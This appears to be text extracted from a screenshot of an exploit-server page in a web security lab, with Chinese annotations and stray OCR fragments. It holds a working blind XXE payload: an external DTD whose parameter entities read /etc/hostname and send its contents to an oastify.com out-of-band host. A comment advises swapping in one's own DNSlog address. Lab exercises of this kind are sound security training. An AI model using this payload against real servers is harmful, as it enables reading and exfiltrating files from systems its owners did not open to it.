 exploit-0a8100360489b5fb816c51a9017000f6.exploit-server.net
H
中A
FE
2
1.25
Craft a response
URL: https://exploit-0a8100360489b5fb816c51a9017000f6.exploit-server.net/exploit
公网服务器地址
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://ozr08dnrnhzfihq88h5041vq3h9cx6lv.oastify.com/?x=%file;'>">
%eval;
%exfil;
自己DNSlog地址，用于回显/etc/hostname内容